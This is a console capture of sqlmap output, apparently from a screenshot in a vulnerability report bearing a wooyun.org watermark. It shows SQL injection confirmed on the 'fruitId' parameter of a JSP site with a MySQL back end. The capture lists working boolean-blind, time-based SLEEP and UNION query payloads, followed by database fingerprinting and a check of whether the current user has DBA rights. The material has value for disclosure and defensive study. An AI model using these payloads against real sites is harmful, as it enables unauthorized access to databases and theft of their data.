 C:\WINDOWS\system32\cmd.exe
[11:10:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fruitId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fruitId=598 AND 3438=3438
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: fruitId=598 AND (SELECT * FROM (SELECT(SLEEP(5)))oEjE)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: fruitId=598 UNION ALL SELECT CONCAT(0x7176716a71,0x4c7a666971536847
4b44,0x716b767871)--
---
[11:10:36] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[11:10:36] [INFO] testing if current user is DBA
[11:10:36] [INFO] fetching current user
[11:10:36] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org